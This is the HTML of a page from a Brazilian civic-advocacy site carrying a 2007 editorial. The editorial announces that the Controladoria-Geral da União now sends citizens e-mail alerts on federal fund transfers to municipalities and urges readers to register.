role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-14778 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial" id="fl-post-14778" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Controladoria Geral da União agora fornece por e-mail informações sobre novas liberações de recursos para municípios. Cadastre-se!					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 de junho de 2007</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/" content="Controladoria Geral da União agora fornece por e-mail informações sobre novas liberações de recursos para municípios. Cadastre-se!" /><meta itemprop="datePublished" content="2007-06-28" /><meta itemprop="dateModified" content="2007-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/05/imagem_editorial.png" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Recebemos um aviso do Instituto de Fiscalização e Controle &#8211; IFC nos comunicando um novo serviço de mala direta que permite ao cidadão a receber por e-mail informações sobre novas liberações de recursos a municípios por meio de convênios, que são o instrumento de compromisso quando há dois ou mais participantes (governo federal e prefeitura, por exemplo), para atingir um objetivo comum (como o transporte escolar público de um município).</p>
<p>Esta iniciativa da Controladoria Geral da União &#8211; CGU, através do seu Portal da Transparência, desde já se torna uma das ferramentas mais importantes para a luta da cidadania no Brasil, pelo que representa de rapidez e comodidade para cidadãos e entidades dedicadas ao controle social de mandatos e orçamentos públicos. Os valores apresentados nos e-mails são extraídos do Sistema Integrado de Administração Financeira do Governo Federal (SIAFI) e repassados semanalmente para a CGU pela Secretaria do Tesouro Nacional (STN).</p>
<p>No início deste mês, mais de 620 cidadãos cadastrados no Portal da Transparência receberam por e-mail informações sobre novas liberações de recursos a municípios por meio de convênios, referentes a aproximadamente trezentos municípios, no período de 27 de maio a 2 de junho.</p>
<p>A mala direta já possui mais de três mil cadastrados, mas receberam e-mail apenas os cidadãos que selecionaram os municípios que tiveram liberação de recurso no período. A primeira mala direta, por exemplo, foi enviada na última semana de maio a mais de 850 cidadãos e apresentou os valores de 2.132 convênios repassados a 802 municípios, no período de 27 abril a 26 maio.</p>
<p>Com esse sistema, a Controladoria-Geral da União (CGU) dá mais um passo no sentido de facilitar o acesso do cidadão às informações sobre a execução orçamentária dos programas e ações do Governo Federal. O objetivo, além de ampliar a transparência, é estimular o controle social dos atos do Governo, por cidadãos e entidades.</p>
<p>Por enquanto, essa participação cidadã é muito pequena. Até temos os instrumentos, como este da CGU, mas infelizmente não temos ainda uma verdadeira cultura de prestação e checagem de contas, o que somente se concretizará através de um esforço concentrado da cidadania na mídia.</p>
<p>Um exemplo de ação da cidadania vem do norte de Minas, através de entidades como a Asajan, de Januária/MG. Só para lembrar, a Asajan, em 2003, apurou um desvio de mais de meio milhão de reais e, através de uma Ação Pública de Execução, conseguiu a condenação do prefeito no TCE, o Tribunal de Contas do Estado.</p>
<p>Para receber por e-mail informações sobre repasses de convênios para municípios, qualquer cidadão para se cadastrar na mala direta pelo formulário disponível na Consulta a Convênios do Portal da Transparência. Aqui na Voz do Cidadão preparamos um link especial que dá acesso direto ao formulário de adesão ao sistema. Para se cadastrar basta entrar no Portal da Transparência (www.portaldatransparencia.gov.br) ou diretamente no site da CGU, o www.cgu.gov.br, na seção “Convênios”.</p>
<p>Participem!</p>
<div class="post-views content-post post-14778 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.900</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/editorial/" rel="category tag">Editorial</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcontroladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
